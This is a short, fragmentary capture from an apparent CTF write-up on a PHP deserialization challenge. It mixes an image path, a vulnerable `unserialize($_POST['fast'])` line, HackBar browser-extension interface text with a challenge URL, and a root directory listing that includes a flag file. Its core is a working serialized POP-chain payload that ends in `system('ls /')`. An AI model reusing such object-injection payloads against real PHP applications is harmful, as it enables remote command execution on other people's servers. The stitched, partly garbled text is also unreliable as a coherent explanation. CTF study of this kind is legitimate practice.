 }
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var NewStar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Load URL
http://e4c768ca-e6c2-4640-8206-a1538f0eafcf.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fast=O:5:"Start":2:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";
O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:4:"ls /";}}}}}